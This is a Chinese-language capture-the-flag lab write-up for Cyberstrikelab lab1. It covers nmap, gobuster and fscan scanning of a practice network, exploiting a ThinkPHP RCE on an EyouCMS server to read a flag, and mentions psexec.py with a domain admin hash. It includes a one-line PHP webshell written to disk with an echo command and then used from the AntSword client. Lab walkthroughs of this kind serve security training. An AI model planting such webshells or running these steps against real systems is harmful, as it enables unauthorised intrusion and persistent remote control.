【Cyberstrikelab】lab1

因为openvpn配置只允许一台电脑进行连接,因此这里我把openvpn放到kali上,然后将kali作为代理服务器让windows进行连接,这样windows也可以使用openvpn。通过proxychains4来使用msf的socks5代理,使用psexec.py(Kali自带)使用域管理员的hash来获得192.168.20.20的会话。刚开始我是手动点击运行的,显示的是dfz用户,读取内存

环境信息

kali:172.16.233.2

内网主机扫描





sudo nmap -sS 192.168.10.0/24扫描内网主机,存在两台服务器分别是192.168.10.10和192.168.10.233

192.168.10.10



发现是易优CMS



扫下目录,但是没什么特别的发现

gobuster dir -u http://192.168.10.10/ -w /usr/share/wordlists/dirb/small.txt -t 10 -x php,txt,html,bak,aspx,jsp --random-agent





使用fscan进行扫描,发现目标是windows 2012的服务器,并且存在thinkphp的rce漏洞



用工具检测果然存在







rce获取flag

直接执行命令获得flag







写webshell

通过cmd命令将webshell

echo ^<?php @eval($_POST['cmd']);?^> > configws.php

成功写入webshell.php





用蚁剑进行连接



